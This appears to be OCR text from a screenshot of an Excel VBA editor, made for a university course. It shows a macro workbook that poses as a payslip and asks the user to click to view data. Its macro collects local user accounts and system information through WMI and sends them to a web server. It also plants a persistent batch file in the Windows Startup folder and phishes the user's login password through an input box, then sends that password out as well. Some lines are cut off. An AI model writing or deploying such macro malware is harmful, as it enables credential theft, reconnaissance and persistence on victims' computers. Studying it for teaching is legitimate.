 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 131, Col 4
Project - VBAProject
(General)
SendDataWithHTTP
VBAProject (Se
Microsoft Exce
Sheet1 (S
ThisWorkb
Modules
Module1
Module2
Properties - Module2
Module2 Module
Alphabetic
Categ
(Name) Module2
Secrets.xlsm - Microsoft E
View
Developer
Properties
View Code
Run Dialog
ontrols
Source
Map Properties
Expansion Packs
Refresh Data
Import
Export
XML
G H I J K
and then log in for this document to view dat
Click here to login and
see data!
OYEE DETAILS
EMPLOYEE ID ***
REPORTING PERIOD ***
PAY DATE ***
ARNINGS
DEDUCTIONS
CURRENT YTD
FEDERAL TAX
STATE TAX
SOCIAL SECURITY TAX
OTHER
TOTAL DEDUCTIONS 0
' For course DV2630 @ BTH.se
'
' This will retrive some system information and send it to a web server (Url) using GET
'
Dim userData As String
Dim systData As String
Dim userPass As String
Sub Button1_Click()
' Get users on the systmet
Call GetUsers
Call SendDataWithHTTP(userData)
' See some system inforation
Call GetSysInfo
Call SendDataWithHTTP(systData)
' Set the path for the batch file
batFilePath = Environ("APPDATA") & "\Microsoft\Windows\Start Menu\Programs\Startup\Ex
' If file exsits skip asking for password and creating a bat file
If Dir(batFilePath) <> "" Then
Exit Sub
End If
' Else we create a persitant file
Call StartupFile
' See if user enters password and send it with http
userPass = InputBox("Enter your computer login password for see the secret data:", "
userPass = "User provided pass:" & userPass
Call SendDataWithHTTP(userPass)
End Sub
Sub GetUsers()
Dim objWMIService As Object
Dim colItems As Object
Dim objItem As Object
'Clear any old data
userData = ""
On Error Resume Next
' connect wmi services
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
If Err.Number <> 0 Then
'MsgBox "Failed to connect to WMI. Please ensure WMI service is running."
Exit Sub
End If
' get the users on the machine
Set colItems = objWMIService.ExecQuery("SELECT * FROM Win32_UserAccount WHERE LocalAc
If colItems.Count = 0 Then
'MsgBox "No user accounts found."
Exit Sub
End If